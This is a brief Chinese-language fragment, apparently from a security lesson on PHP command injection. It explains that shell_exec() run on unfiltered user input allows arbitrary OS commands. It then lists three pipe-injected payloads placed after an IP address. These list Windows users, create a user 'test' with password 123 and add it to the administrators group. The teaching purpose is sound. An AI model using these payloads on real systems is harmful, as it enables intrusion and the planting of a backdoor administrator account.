 漏洞分析
● shell_exec()函数可以在PHP中去执行操作系统命令，如果不对用户输入的
命令进行过滤，那么理论上就可以执行任意系统命令，也就相当于直接获得
了系统级的Shell。
● 命令执行语句
127.0.0.1 | net user
127.0.0.1 | net user test 123 /add
127.0.0.1 | net localgroup administrators test /add